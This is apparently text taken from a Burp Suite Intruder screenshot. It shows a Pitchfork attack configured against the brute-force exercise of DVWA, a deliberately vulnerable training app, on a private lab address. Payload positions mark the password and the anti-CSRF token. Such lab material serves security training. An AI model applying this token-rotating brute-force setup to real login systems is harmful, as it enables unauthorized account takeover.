 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
Attack type: Pitchfork
GET /dvwa/vulnerabilities/brute/?username=admin&password=§11111§&Login=Login&user_token=§9330ccb7a72a4ba1d225fb23d1cb3233§ HTTP/1.1
Host: 192.168.1.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.128/dvwa/vulnerabilities/brute/
Cookie: security=high; PHPSESSID=hu3nevf1dvagu066e97uja857q
Connection: close